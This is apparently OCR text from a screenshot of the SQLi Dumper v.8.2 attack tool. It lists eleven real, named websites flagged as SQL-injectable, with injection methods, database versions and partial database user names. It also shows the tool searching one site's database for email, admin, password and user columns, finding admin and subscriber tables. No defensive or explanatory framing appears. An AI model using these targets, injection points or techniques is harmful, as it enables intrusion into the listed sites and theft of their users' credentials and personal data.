 Новая вкладка
Сервис
SQLi Dumper v.8.2
Online Scanner
URL Analyzer
Data Dumper
File Dumper
Tools & Settings
Queue 0 | Exploitables 0 | Injectables 11 (11/0) | Non-Injectables 6 | Trashed 8 819
30
Start Analyzer
URL's Queue
Exploitables
Injectables
Non-Injectables
Trash Collector
Setup
Un-Archived 11
Archived 0
ALL (1)
ALL
Match:
URL
OK
URL Method Highlights SQL Version SQL User Alexa R
http://www.antiqueweek.com/ArchiveArti... MS SQL Error MS SQL 2012 - 11
http://southbayballet.org/photo-gallery.p... MySQL Error 5.6.33-cll-lve
http://www.beckyshander.com/show.php... MySQL Error 5.5.54-0ubunt... beckyshander@... N/A [P:
http://www.bransonparksandrecreation.c... MySQL Error 5.0.96-log
http://www.sfo.co.th/newsdetail.php?Id=[t] MySQL Error 5.1.50-community
http://www.tunesoman.com/product.php?... MySQL Error 5.1.73-log
http://www.dublinsquarepub.com/news.p... MySQL Union 5.0.96-log dublinsqrd2649... N/A [P:
http://www.icdcprague.org/index.php?id=... MySQL Union 5.5.53-0+deb7u1 icdcprague@vid... N/A [P:
http://www.murraybridgespeedway.com/r... MySQL Union 5.5.50
http://www.rohanart.com/gallery.php?ID... MySQL Union 5.6.35 rohanart_rohan... N/A [P:
http://www.rspba.org/html/newsdetail.ph... MySQL Union 5.5.54-cll rspba_rspba@l... N/A [P:
Search Columns\Tables Names (MySQL and MS SQL)
email
admin
password
user
Columns
User Database
Start
HTTP Debugger
Proxy: N/A | Analyzer thread done, Checked:1
142,99 MiB
Search Columns: 'email' 'admin' 'password' 'user'
x
Clipboard
Go To Dumper
All
Min.. Rows:
All
OK
tunesoman.com
URL http://www.tunesoman.com/product.php?id=[t]
Method MySQL Error
Search email
Rows 5
[3] db363851433.newsletter_subscriber
[2] db363851433.admin_user
Total Rows 6
Search admin
Rows 1
[1] db363851433.adminmoduleaccess
Total Rows 10 106
Search user
Rows 10 100
[10 098] db363851433.reviewmanager
[2] db363851433.admin_user
Total Rows: 10 106
Warface | Многополь
5 ЛЕТ
WARFACE